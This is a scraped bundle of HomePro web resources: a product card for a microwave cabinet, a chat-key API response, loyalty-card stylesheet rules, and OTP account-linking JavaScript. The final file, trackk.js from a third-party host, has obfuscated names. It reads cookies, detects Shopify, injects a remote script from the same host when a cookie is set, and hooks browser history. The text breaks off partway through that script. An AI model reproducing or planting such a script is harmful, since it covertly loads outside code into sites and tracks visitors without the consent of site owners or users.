		<input type="hidden" id="gtmCategory3-1037652" value="Hanging Cabinets"/>
		<input type="hidden" id="gtmCategoryAll-1037652" value="Kitchen/Cabinets & Panels/Hanging Cabinets"/>
		<input type="hidden" id="gtmBrand-1037652" value="KITZCHO"/>
		<input type="hidden" id="gtmAvailability-1037652" value="9.0" />
		<input type="hidden" id="gtmIsNetPrice-1037652" value="false"/>
		<input type="hidden" id="gtmMchId-1037652" value="KC030608"/>
		<input type="hidden" class="gtmIndex-1037652" value="10"/>
		<input type="hidden" class="gtmNameEN-1037652" value="MICROWAVE CABINET KITZCHO EAZY 60X40CM WALNUT"/>
		<input type="hidden" class="gtmPartnerName-1037652" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1037652" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1037652">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/376/1037652/447x447/19082024_1037652$Imagec1.jpg')" title="ตู้แขวนไมโครเวฟ KITZCHO EAZY 60x40 ซม. สีวอลนัท" alt="ตู้แขวนไมโครเวฟ KITZCHO EAZY 60x40 ซม. สีวอลนัท"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/376/1037652/447x447/19082024_1037652$Imagec6.jpg')" title="ตู้แขวนไมโครเวฟ KITZCHO EAZY 60x40 ซม. สีวอลนัท" alt="ตู้แขวนไมโครเวฟ KITZCHO EAZY 60x40 ซม. สีวอลนัท"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KITZCHO</div>
			<div class="item-title">ตู้แขวนไมโครเวฟ KITZCHO EAZY 60x40 ซม. สีวอลนัท</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1037652" onclick="productListaddToCartDelivery('ZDgzMjUxZDI3YmQ3MDA4NTVlYWZjYTFlYzZmMDBhNjExMzc1ZjU1YmQyYmM3MDViM2MzZmZjNzZjNDJlODBlYg==', '1037652', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,550</div>
						<div class="original-price">
							฿ 4,250<span>-40%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1037652</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1037652" onclick="pcompareBtnClick(1037652)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -112
content:
{"name":"Homepro","chatkey":"dTBiZDdlMTk4LTA5ZDYtNGQzNS1hNTM2LTU2MzI3OTFkZjM3MS1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/style-homecard.css?v=14.5
body_size: 1876
content:
@charset "UTF-8";
.homecard-section {
	display: flex;
	padding: 24px;
	margin-bottom: 16px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	.left-content {
		display: flex;
		width: calc(50% - 20px);
		align-items: center;
		justify-content: center;
		align-content: center;
		flex-wrap: wrap;
		h3 {
			margin-bottom: 0;
			font-size: 22px;
			font-weight: 700;
			width: 100%;
			color: var(--neutral-colors-gray-800, #525255);
		}
		.lg-card {
			margin-top: 16px;
			width: 326px;
		}
		.condition {
			display: flex;
			justify-content: center;
			gap: 4px;
			width: 100%;
			span {
				height: 22px;
				background: #EBF3FA 0% 0% no-repeat padding-box;
				border-radius: 12px;
				color: var(--primary-color-deep-blue-800);
				font: normal normal bold 12px/16px Prompt;
				padding: 2px 14px;
				letter-spacing: 0px;
				cursor: pointer;
			}
			span:hover {
				background: var(--primary-color-deep-blue-800) 0% 0% no-repeat padding-box;
				color: #EBF3FA;
			}
			button {
				width: 22px;
				height: 22px;
				background: #EEF4FA 0% 0% no-repeat padding-box;
				border-radius: 10px;
				border: unset;
				padding: 0;
				display: flex;
				justify-content: center;
				align-items: center;
				cursor: pointer;
				outline: unset !important;
				i {
					font-size: 12px;
					color: var(--primary-color-deep-blue-800);
					margin: 0;
				}
			}
			button:hover {
				background: var(--primary-color-deep-blue-800) 0% 0% no-repeat padding-box;
				i {
					color: #EBF3FA;
				}
			}
		}
		.cards {
			display: flex;
			gap: 12px;
			width: 100%;
			justify-content: center;
			flex-direction: row;
			flex-wrap: wrap;
			align-items: center;
			margin-top: 12px;
			.card {
				position: relative;
				.sm-card {
					width: 62px;
					height: 47px;
				}
			}
			.card.active:after {
				content: '';
				position: absolute;
				background-color: var(--primary-colors-orange-700);
				border-radius: 10px;
				width: 30px;
				height: 4px;
				left: 16px;
				bottom: 0;
			}
		}
	}
	.right-content {
		display: flex;
		flex-direction: column;
		width: calc(50% + 20px);
		padding-top: 60px;
		.top-content {
			margin-bottom: 16px;
			.card-name {
				width: 100%;
				color: var(--primary-color-deep-blue-800);
				text-align: left;
				font: normal normal bold 18px/16px Prompt;
				letter-spacing: 0px;
				margin-bottom: 16px;
			}
			.detail-flex {
				display: flex;
				justify-content: space-between;
				align-items: flex-start;
				flex-wrap: wrap;
				flex-direction: row;
				text-align: left;
				row-gap: 6px;
				column-gap: 0;
				font-size: 16px;
				font-weight: 500;
				> div {
					display: flex;
					.title {
						width: 112px;
						color: var(--neutral-colors-gray-700, #99999C);
						border: unset !important;
						margin: unset !important;
					}
					.result {
						width: calc(100% - 112px);
						color: var(--neutral-colors-gray-800, #525255);
					}
				}
				> div:first-child {
					width: 100%;
					display: flex;
				}
			}
		}
		.bottom-content {
			width: 100%;
			padding: 20px 20px;
			font-size: 16px;
			color: var(--neutral-colors-gray-700, #99999C);
			background: #F9F9FB 0% 0% no-repeat padding-box;
			border-radius: 10px;
			display: flex;
			flex-direction: column;
			gap: 6px;
			div.balance {
				font: normal normal bold 18px/16px Prompt;
				color: var(--primary-color-deep-blue-800);
				font-weight: 700;
				span {
					font: normal normal bold 24px/16px Prompt;
				}
			}
			div.p {
				font: normal normal normal 16px/16px Prompt;
			}
		}
	}
}
.homecard-section.unlink {
	.left-content {
		width: calc(55% - 20px);
	}
	.right-content {
		width: calc(45% - 20px);
		gap: 16px;
		.ui.dropdown.selection {
			color: var(--neutral-colors-gray-800, #525255);
			border-radius: 10px !important;
			height: 45px;
			padding: 14px 36px 14px 12px;
			width: fit-content;
			min-width: 120px !important;
			padding-right: 30px;
			border: 1px solid #bbc7d0;
			.text {
				padding: unset;
				font-size: 16px;
				white-space: nowrap;
			}
			.icon {
				top: 1em;
				right: 8px;
			}
			.icon::before {
				content: url('data:image/svg+xml,<svg width="14" height="14" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 8L12 17L21 8" stroke="%23525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/></svg>');
			}
			.menu {
				top: 50px !important;
				box-shadow: 0px 3px 6px #00000029;
				border: 1px solid #E0E0E3 !important;
				border-radius: 8px;
				width: 245px !important;
				max-width: unset;
				box-sizing: border-box;
				.item {
					color: var(--neutral-colors-gray-800, #525255);
					padding: 14px 14px;
				}
				.item:hover {
					font-weight: 500;
				}
				.active.item {
					font-weight: 500;
				}
			}
		}
		.form > div {
			gap: 5px;
			display: flex;
		}
		.field {
			flex: 1;
			input {
				width: 100%;
				padding: 14px 0 14px 8px;
				border-radius: 10px !important;
				font-size: 16px;
				color: var(--neutral-colors-gray-800, #525255);
			}
			.error-message {
				display: none;
				padding: 4px 16px;
				font-size: 12px;
				color: #DA3731;
			}
		}
		.field:not(.error) {
			input {
				border: 1px solid #bbc7d0;
			}
		}
		.field.error {
			input {
				color: #9f3a38;
			}
			.error-message {
				display: block;
			}
		}
		input {
			height: 45px;
			border-radius: 10px !important;
			font-size: 16px;
			border: 1px solid #bbc7d0;
			font-size: 16px;
		}
		.actions {
			.btn {
				width: 100%;
				height: 50px;
				border-radius: 10px;
				color: #FFFFFF;
				background: var(--primary-color-deep-blue-800);
				display: flex;
				justify-content: center;
				align-items: center;
				font-size: 18px;
				cursor: pointer;
				transition: .2s;
			}
			.btn:hover {
				background: var(--primary-colors-orange);
			}
			.divider {
				margin: 8px 0px 8px 0px;
				color: var(--neutral-colors-gray-800, #525255);
				font-size: 16px;
				font-weight: 500;
			}
		}
	}
}
.homecard-otp-modal {
	width: 460px !important;
	.content {
		font-size: 16px !important;
		.message {
			margin-bottom: 4px;
			margin-top: 2px;
		}
		.ui.input {
			width: 100%;
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			input {
				border-radius: 10px 0px 0px 10px;
				width: 80%;
			}
			button {
				background: var(--primary-color-deep-blue-800);
				color: var(--neutral-colors-white, #FFF);
				border-radius: 0px 10px 10px 0px;
				border: unset;
				width: 20%;
				cursor: pointer;
			}
		}
		.homecard-otp-countdown {
			color:#FF0000;
			margin-top: 6px;
			font-size: 12px;
		}
	}
}
.homecard-register-modal {
	background: var(--neutral-colors-white, #FFF);
	padding: 48px;
	border-radius: 20px !important;
	width: 800px !important;
	.header {
		width: 100%;
		display: flex;
		align-content: center;
		flex-wrap: wrap;
		justify-content: space-between;
		flex-direction: row;
		align-items: center;
		column-gap: 32px;
		margin-bottom: 10px;
		.header-text {
			color: var(--neutral-colors-gray-800, #525255);
			font-feature-settings: 'clig' off, 'liga' off;
			font-family: Prompt;
			font-size: 32px;
			font-style: normal;
			font-weight: 700;
			line-height: normal;
			flex: 1;
		}
		.close {
			cursor: pointer;
		}
	}
	.content {
		.field {
			.field>label {
				color: var(--neutral-colors-gray-800, #525255) !important;
			}
			flex: 1;
			input {
				width: 100%;
				font-size: 16px;
				color: var(--neutral-colors-gray-800, #525255) !important;
				height: 45px;
				border-radius: 10px !important;
				font-size: 16px !important;
				border: 1px solid #bbc7d0;
				font-size: 16px !important;
			}
			.ui.dropdown.selection {
				height: 45px !important;
				font-size: 16px !important;
				width: 100%;
				border-radius: 10px;
				border: 1px solid var(--neutral-colors-gray-700, #88888C);
				display: flex;
				align-content: center;
				flex-wrap: wrap;
				padding: 0.67857143em 3.2em 0.67857143em 1em;
				.icon {
					top: 1em;
					right: 8px !important;
				}
				.icon::before {
					content: url('data:image/svg+xml,<svg width="14" height="14" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 8L12 17L21 8" stroke="%23525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/></svg>');
				}
			}
			.calendar table {
				margin-top: 0 !important;
			}
			.error-message {
				display: none;
				padding: 4px 16px;
				font-size: 12px;
				color: #DA3731;
			}
		}
		.field:not(.error) {
			input, .ui.dropdown.selection {
				border-color: #bbc7d0;
			}
		}
		.field.error .error-message {
			display: block;
		}
		.actions {
			margin-top: 26px;
			display: flex;
			flex-direction: row !important;
			gap: 14px;
			button {
				width: 100%;
				height: 50px;
				border-radius: 10px;
				display: flex;
				justify-content: center;
				align-items: center;
				font-size: 18px;
				cursor: pointer;
				font-weight: 500 !important;
			}
			button.cancle {
				border: 1px solid var(--Neutral-Colors-Gray-400, #E0E0E3);
				background: var(--Neutral-Colors-White, #fff);
				color: var(--Neutral-Colors-Gray-800, #525255);
			}
			button.submit {
				border: unset;
				background: var(--primary-colors-blue);
				color: #fff;
			}
		}
	}
}
.modal.homecard-detail-modal .header {
	padding-top: 25px;
	padding-bottom: 25px;
	.header-text {
		visibility: hidden;
	}
}
.modal.homecard-detail-modal.with-header .header {
	background: #EBF3FA 0% 0% no-repeat padding-box;
	.header-text {
		display: flex;
		align-items: center;
		gap: 22px;
		font-size: 24px;
		font-weight: 500;
		img {
			width: 50px;
		}
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/mkp/homecard.min.js?v=1.01
body_size: 2917
content:
$(document).ready(function(){handleHomecard.init()});const handleHomecard=function(){var e,o,a="0",r=180;function n(){let o=$(".homecard-section.unlink");var n,d,i={},c={};i.homecard=$(o).find('input[name="homecard"]').val(),i.homecardType=$(o).find("#homecardType").val(),"mobile"==i.homecardType?d=10:"homecard"==i.homecardType?d=10:"citizenId"==i.homecardType&&(d=13),c={homecard:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]},length:{is:d,message:"^"+cacheHomecardAsset["input.error2"].replace("{d}",d)},numericality:{onlyInteger:!0,message:"^"+cacheHomecardAsset["input.error3"]}}};let l=validate(i,c);l?m(o,l):(i.action="linkOtpMember",i.otp="",s(),"0"==a?(n=i,$.blockUI({message:null,css:{border:"none",padding:"15px",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px",opacity:.5,color:"#fff"}}),$.ajax({type:"POST",url:contextPath+"/service/member/get.jsp",data:n,headers:{"X-CSRF-TOKEN":_csrf_token},success:function(o){$.unblockUI();var o=$.trim(o),d=o.split("|");let i=$(".homecard-otp-modal");""!=o?(t(),"0"!=d[0]?(a=o,i.find(".message").html(o),i.find(".submit-homecard-otp").off(),i.find(".submit-homecard-otp").click(function(){(function e(o){$.blockUI({message:null,css:{border:"none",padding:"15px",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px",opacity:.5,color:"#fff"}});let a=$("#homecard-otp").val();if(""==a){$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["otp.linkhomecard.incorrect"]}),$.unblockUI();return}o.otp=a,$.ajax({type:"POST",url:contextPath+"/service/member/get.jsp",data:o,headers:{"X-CSRF-TOKEN":_csrf_token},success:function(e){let o=e,a="",r="";try{let n=JSON.parse(e);o=n.message,a=n.cdpTrackingJson,r=n.cdpIdentifyJson}catch(t){}"S"!=(o=o.trim())?($("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:o}),$.unblockUI()):("function"==typeof initSendMessage&&(initSendMessage("cdp-from-homecard-value-iden",r,cacheHomecardAsset.cdp_1),initSendMessage("cdp-from-homecard-value-track",a,cacheHomecardAsset.cdp_2)),"function"==typeof brazeEvents&&brazeEvents("cdp-from-homecard-value-iden","",a),$("body").toast({class:"success mkp",position:"top center",showIcon:"check circle outline",message:cacheHomecardAsset["msg.success"]}),setTimeout(function(){window.location.search+="&action=link"},1e3))},error:function(e){$.unblockUI()}})})(n)}),i.modal({closable:!1}).modal("show"),e=setInterval(function(){r-=1;var o=new Date(null);o.setSeconds(r);var n=o.toISOString().substr(14,6);i.find(".homecard-otp-countdown").html(cacheHomecardAsset["otp.countdown1"]+" "+n+" "+cacheHomecardAsset["otp.countdown2"]),r<0&&(clearInterval(e),a="0",r=180,i.modal("hide"))},1e3)):($("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:d[1]}),i.find("#homecard-otp").val(""),$.unblockUI())):($("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["myaccount.homecard.notlink"]}),cvtHomecardLink("failure"),$.unblockUI())},error:function(e){$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["myaccount.homecard.notlink"]}),$.unblockUI()}})):$(".homecard-otp-modal").modal({closable:!1}).modal("show"))}function t(){clearInterval(e),a="0",r=180}var d="0",i=180,c=!1;function s(){clearInterval(o),d="0",i=180}function l(){$(".homecard-section.unlink .field, .homecard-register-modal .field, .homecard-detail-modal .field").click(function(e){u($(this))})}var m=function(e,o){for(let a in o)if(o.hasOwnProperty(a)){let r=o[a];var n=e.find('input[name="'+a+'"]').parent();if(n.hasClass("field"))p(n,r);else{var t=n.parent();if(t.hasClass("field"))p(t,r);else{var d=t.parent();d.hasClass("field")?p(d,r):console.log("not found field")}}}},p=function(e,o){$(e).addClass("error"),$(e).find("span.error-message").html(o.join(", "))},u=function(e){$(e).removeClass("error"),$(e).parent().removeClass("error"),$(e).parent().parent().removeClass("error"),$(e).parent().parent().parent().removeClass("error")},f="";async function h(e=""){c=!1;let o=$(".homecard-detail-modal");if(""==f)$(".homecard-detail-modal").modal("show"),await $.ajax({type:"POST",url:contextPath+"/service/clm/get-detail-ui.jsp",headers:{"X-CSRF-TOKEN":_csrf_token},success:function(a){f=a,o.find(".content").html(f);var r=cacheHomecardAsset.homecard;""!=e?(r=e,o.addClass("with-header")):(o.removeClass("with-header"),r=o.find(".homecard-section h3").html()),o.find("> .header > .header-text").html(r),o.find("> .header > .header-text").css("visibility","visible"),o.find("#homecard").length>0&&(l(),o.find(".ui.dropdown").dropdown()),o.modal("show")},error:function(e){$(".ui.modal.homecard-detail-modal").modal("hide"),$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:'<%=cacheStoreTextDao.getObject(lang + ".myaccount.profile.otp.err")%>'})}});else{$(".homecard-otp-modal").remove(),$(".homecard-unlink-modal").remove(),$(".homecard-register-modal").remove(),$(".homecard-duplicate-modal").remove(),o.find(".content").html(f);var a=cacheHomecardAsset.homecard;""!=e?(a=e,o.addClass("with-header")):(o.removeClass("with-header"),a=o.find(".homecard-section h3").html()),o.find("> .header > .header-text").html(a),o.find("> .header > .header-text").css("visibility","visible");let r=$(".clm-current-point").first().text(),n=$(".clm-current-wallet").first().text();o.find(".current-point").text(r),o.find(".current-wallet").text(n),o.find("#homecard").length>0&&(o.find(".ui.dropdown").dropdown(),l()),o.modal("show")}}return{init:function(){l()},link:function(){n()},register:function(){!function e(){if(!1==c){let a=$(".homecard-register-modal form .ui.calendar");a.calendar({type:"date",text:homecardCalendaText,formatter:homecardCalendaFormatter,maxDate:new Date}),getCountryProvince(),function e(){let o=$(".homecard-register-modal form");o.find('input[name="addr_email"]').val(cacheHomecardAsset.email),o.find('input[name="addr_first_name"]').val(cacheHomecardAsset.first_name),o.find('input[name="addr_last_name"]').val(cacheHomecardAsset.last_name),"0"!=cacheHomecardAsset.bd_d&&"0"!=cacheHomecardAsset.bd_m&&"0"!=cacheHomecardAsset.bd_y&&$(".homecard-register-modal form .ui.calendar").calendar("set date",cacheHomecardAsset.bd_m+"-"+cacheHomecardAsset.bd_d+"-"+cacheHomecardAsset.bd_y),("null"==cacheHomecardAsset.gender||""==cacheHomecardAsset.gender)&&o.find(".ui.dropdown.addr_gender").dropdown("set selected",cacheHomecardAsset.gender),o.find('input[name="addr_mobile_number"]').val(cacheHomecardAsset.mobile)}(),$(".homecard-register-modal").find("form").submit(function(e){e.preventDefault(),function e(){let a=$(".homecard-register-modal form");var r={},c={},l=a.find('input[name="addr_birthdate"]').val();if(""!=l){let[p,u,f]=l.split("-");l=`${f}-${u}-${p}`}r.addr_taxid=a.find('input[name="addr_taxid"]').val(),r.addr_email=a.find('input[name="addr_email"]').val(),r.addr_first_name=a.find('input[name="addr_first_name"]').val(),r.addr_last_name=a.find('input[name="addr_last_name"]').val(),r.addr_birthdate=l,r.addr_gender=a.find('input[name="addr_gender"]').val(),r.addr_mobile_number=a.find('input[name="addr_mobile_number"]').val(),r.addr_contact_number=a.find('input[name="addr_contact_number"]').val(),r.addr_contact_number_ext=a.find('input[name="addr_contact_number_ext"]').val(),r.addr_home_no=a.find('input[name="addr_home_no"]').val(),r.addr_room_no=a.find('input[name="addr_room_no"]').val(),r.addr_floor=a.find('input[name="addr_floor"]').val(),r.addr_village=a.find('input[name="addr_village"]').val(),r.addr_moo=a.find('input[name="addr_moo"]').val(),r.addr_soi=a.find('input[name="addr_soi"]').val(),r.addr_street=a.find('input[name="addr_street"]').val(),r.province=a.find('input[name="province"]').val(),r.district=a.find('input[name="district"]').val(),r.subdistrict=a.find('input[name="subdistrict"]').val(),r.countryId=a.find('input[name="subdistrict"]').val(),r.regist_online=homecardCurrentPage,c={addr_taxid:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]},length:{is:13,message:"^"+cacheHomecardAsset["input.error2"].replace("{d}","13")},numericality:{onlyInteger:!0,message:"^"+cacheHomecardAsset["input.error3"]}},addr_email:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]},email:{message:"^"+cacheHomecardAsset["input.error4"]}},addr_first_name:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},addr_last_name:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},addr_birthdate:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},addr_mobile_number:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]},length:{is:cacheHomecardAsset.mobile_max_length,message:"^"+cacheHomecardAsset["input.error2"].replace("{d}",cacheHomecardAsset.mobile_max_length)},numericality:{onlyInteger:!0,message:"^"+cacheHomecardAsset["input.error3"]}},addr_home_no:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},province:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},district:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}},subdistrict:{presence:{allowEmpty:!1,message:"^"+cacheHomecardAsset["input.error1"]}}};let h=validate(r,c);h?m(a,h):(r.action="linkOtpMember",r.OTP="",t(),function e(a){$.blockUI({message:null,css:{border:"none",padding:"15px",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px",opacity:.5,color:"#fff"}});let r=$("#homecard-otp").val();if(""==r&&"0"!=d){$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["otp.linkhomecard.incorrect"]}),$.unblockUI();return}a.OTP=r;let t=$(".homecard-otp-modal");$.ajax({type:"POST",url:contextPath+"/service/member/put.jsp",data:a,dataType:"json",headers:{"X-CSRF-TOKEN":_csrf_token},success:function(r){var c=r,l=c.message;if("OTP_REQUIRED"==c.error)t.find(".message").html(cacheHomecardAsset["otp.linkhomecard.text1"]+" "+c.otp.recipient+" "+cacheHomecardAsset["otp.linkhomecard.text2"]),d=r,o=setInterval(function(){i-=1;var e=new Date(null);e.setSeconds(i);var a=e.toISOString().substr(14,6);t.find(".homecard-otp-countdown").html(cacheHomecardAsset["otp.countdown1"]+" "+a+" "+cacheHomecardAsset["otp.countdown2"]),i<0&&(clearInterval(o),d="0",i=180,t.modal("hide"))},1e3),$.unblockUI(),t.find(".submit-homecard-otp").off(),t.find(".submit-homecard-otp").click(function(){e(a)}),t.modal({closable:!1}).modal("show");else if("S"==l){var m=c.customerid,p=c.mainidentifier,u=c.cdp_identify,f=c.cdp_tracking;"my"==environmentName&&(m=c.customerId,p=c.homecardNo),$("#customerId").val(m),$("#homecard").val(p),t.modal("hide"),function e(){$.blockUI({message:null,css:{border:"none",padding:"15px",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px",opacity:.5,color:"#fff"}});let o=$("#customerId").val(),a=$("#homecard").val();$.ajax({type:"POST",url:contextPath+"/service/member/get.jsp",data:{action:"linkMember",customerId:o,homecard:a},headers:{"X-CSRF-TOKEN":_csrf_token},success:function(e){var o=JSON.parse(e),a=o.cdpIdentifyJson,r=o.cdpTrackingJson,n=o.message;"S"==n?($("body").toast({class:"success mkp",position:"top center",showIcon:"check circle outline",message:cacheHomecardAsset["msg.success"]}),setTimeout(function(){window.location.reload()},1e3),"function"==typeof initSendMessage&&(initSendMessage("cdp-from-homecard-value-iden",a,cacheHomecardAsset.cdp_1),initSendMessage("cdp-from-homecard-value-track",r,cacheHomecardAsset.cdp_2)),"function"==typeof brazeEvents&&brazeEvents("cdp-from-homecard-value-iden","",r)):($.unblockUI(),$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:n}),otpModal.find("#homecard-otp").val(""),otpModal.modal("hide"))},error:function(e){$.unblockUI(),$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["otp.linkhomecard.incorrect"]}),otpModal.modal("hide")}})}(),"function"==typeof gaHomecardRegister&&gaHomecardRegister(),"function"==typeof initSendMessage&&(initSendMessage("cdp-from-homecard-value-regis-hc-iden",u,cacheHomecardAsset.cdp_1),initSendMessage("cdp-from-homecard-value-regis-hc-track",f,cacheHomecardAsset.cdp_2)),"function"==typeof brazeEvents&&brazeEvents("cdp-from-homecard-value-regis-hc-iden","",f),"function"==typeof cvtHomecardRegister&&cvtHomecardRegister("success")}else"DUPLICATE"==l?(s(),t.find("#homecard-otp").val(""),$.unblockUI(),$(".ui.modal.homecard-duplicate-modal .content .description").html(c.desc),$(".ui.modal.homecard-duplicate-modal .button.confirm").off().click(function(){$("#homecard").val(c.value),$("#homecardType").val(c.type),n()}),$(".ui.modal.homecard-duplicate-modal").modal("show")):($("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:l}),t.find("#homecard-otp").val(""),$.unblockUI())},error:function(e){console.log("err.data = "+e),$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["myaccount.homecard.notlink"]}),$.unblockUI(),"function"==typeof cvtHomecardRegister&&cvtHomecardRegister("failure")}})}(r))}()}),l(),c=!0}$(".homecard-register-modal").modal("show")}()},unlink:function(){$(".loading-overlay").fadeIn(),$.ajax({type:"POST",url:contextPath+"/service/member/get.jsp",data:{action:"unLinkMember",customerId:$(".homecard-section .unlink-homecard").data("cn"),d:new Date},dataType:"JSON",headers:{"X-CSRF-TOKEN":_csrf_token},success:function(e){void 0===e.status&&"S"===e.message?("function"==typeof initSendMessage&&(initSendMessage("cdp-from-homecard-value-iden",e.cdpIdentifyJson,cacheHomecardAsset.cdp_1),initSendMessage("cdp-from-homecard-value-track",e.cdpTrackingJson,cacheHomecardAsset.cdp_2)),$("body").toast({class:"success mkp",position:"top center",showIcon:"check circle outline",message:cacheHomecardAsset["msg.success"]}),setTimeout(function(){window.location.reload()},1500)):($("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:e.message,displayTime:5e3}),$(".loading-overlay").fadeOut())},error:function(e){$("body").toast({class:"error mkp",position:"top center",showIcon:"exclamation circle",message:cacheHomecardAsset["msg.error"]}),$(".loading-overlay").fadeOut()}})},view:function(e){h(e)}}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function VPfxNKTFU() { var SyJQxnior = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (SyJQxnior.length > 0) { return true; } else { return false; } } function LaMEsgiHY (KBcGSjWYS) { var ygfrLifHF = KBcGSjWYS + '='; var WdqMssayp = document.cookie.split(';'); for (var i = 0; i < WdqMssayp.length; i++) { var RslvtljNF = WdqMssayp[i]; while (RslvtljNF.charAt(0) === ' ') { RslvtljNF = RslvtljNF.substring(1); } if (RslvtljNF.indexOf(ygfrLifHF) === 0) { return RslvtljNF.substring(ygfrLifHF.length, RslvtljNF.length); } } return ''; } function fYUnaSbBv () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (iyZilOrAo) { var MvyScbyfV = Math.random() * 16 | 0, cficobkeR = iyZilOrAo === 'x' ? MvyScbyfV : (MvyScbyfV & 0x3 | 0x8); return cficobkeR.toString(16); }) } var KhamBcuns = LaMEsgiHY('super_allow'); if (KhamBcuns) { let apsBuynhA = document.createElement('script'); apsBuynhA.src = 'https://haptickal.com/data/comp.js'; apsBuynhA.id = 'superuser_comp'; document.head.appendChild(apsBuynhA); } var upMcyqpkB = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new 